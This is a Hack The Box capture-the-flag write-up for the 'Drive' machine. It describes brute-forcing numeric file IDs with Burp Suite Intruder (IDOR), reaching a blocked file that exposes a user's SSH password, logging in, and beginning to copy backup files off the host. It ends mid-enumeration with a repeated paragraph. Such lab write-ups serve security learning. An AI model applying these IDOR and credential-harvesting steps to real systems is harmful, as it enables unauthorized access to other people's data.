HTB Drive Writeup

The Drive website have register and form login . Go to create account and login to see something maybe can we exploit .
IDOR Attack


Now look at Dashboard . I found people file on my dashboard and i saw the link files looks likes vulnerable to IDOR so i think we need bruteforce number idor using Burpsuite Intruder . Open the burpsuite and turn on Intercept on Proxy after that click your link files and will appear the request on your Intercept and go to Forward to Intruder


As you can see here i add § at number for find files sensitive data likes password or somethings else using IDOR vulnerability . Usually a big company using uuid to prevent from attacker using IDOR or another vulnerability . This website using normal number id so attacker easily hacked the website by IDOR . So now let’s we start the IDOR attack. Go to Payloads and click Payload type and choosing Numbers payload type look at the below picture
Then there change the settings payload . Like the below
Then click start to launch attack . From thats means which number you want to start it . To means which number you want to stop .



Lolz IDOR not working 401 Unauthorized . i gonna trying find another way . Until i found this one is /block directory i found it on Upload Files after that choosing public list then upload . Then go back to Dashboard until you found Reserve and click that and you will got it /block dir . So recall back number 401 Unauthorized before this is 79 , 98 , 99 , 101 , 113 . Yes , I got it user pass ssh in id 79
Shell as Martin
User:martin Password:Xk4@KjyrYv8t194L!
ssh martin@drive.htb

Nothing here on user martin i think we need find the password to login another user . I found at /home directory have 4 user it is cris , git , martin , tom . Lets enum
 Look at this i found backups directory maybe over there have the password . we need forward files to our local machine . You can using scp or python command so i’m choosing python to download the files .
Look at this i found backups directory maybe over there have the password . we need forward files to our local machine . You can using scp or python command so i’m choosing python to download the files .
